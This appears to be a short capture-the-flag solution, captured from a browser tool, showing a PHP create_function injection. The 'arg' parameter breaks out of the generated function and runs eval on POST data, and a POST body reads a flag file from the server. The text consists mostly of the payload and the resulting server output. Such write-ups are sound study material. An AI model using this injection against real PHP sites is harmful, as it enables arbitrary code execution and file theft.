 Load URL
http://xiaorouji.cn:8087/?action=\create_function&arg=return "find";}eval($_POST['cmd']);/*
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cmd=var_dump(file_get_contents('/var/www/flag_h0w2execute_arb1trary_c0de'));
Deprecated: Function create_function() is deprecated in /var/www/html/index.php on line 8
Warning: Unterminated comment starting line 1 in /var/www/html/index.php(8) : runtime-created function on line 1
string(38) "flag{03fdc0ee2fc464aac3c40ef0e20dcb5a}"